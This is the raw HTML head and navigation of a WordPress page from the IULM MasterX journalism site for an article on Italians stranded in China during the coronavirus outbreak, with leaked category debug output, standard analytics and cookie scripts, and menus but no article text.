2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(992)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(992)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(3998)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(3998)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2108)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2108)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1022)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1022)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2388)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2388)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/49717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=49717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fcoronavirus-italiani-cina-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fcoronavirus-italiani-cina-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-49717 single-format-standard wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Coronavirus: <br> le vite in trappola <br> degli italiani in Cina</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
